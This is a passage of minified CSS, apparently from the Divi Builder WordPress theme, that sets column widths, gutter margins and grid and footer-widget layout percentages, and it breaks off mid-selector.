.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8{width:47.98%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:22.75%;margin:0 3% 3% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:30.64%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:47.715%;margin-right:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:46.907%;margin-right:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{margin-bottom:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:31.333%;margin-right:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:47.98%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:47.715%;margin-right:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .footer-widget{margin:0 3% 3% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget{width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget{width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:74.25%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:22.75%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:74.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:65.666%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:4.568%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:31.333%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:65.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:4.568%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_row_inner .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_inner .et_pb_column .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_inner .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder 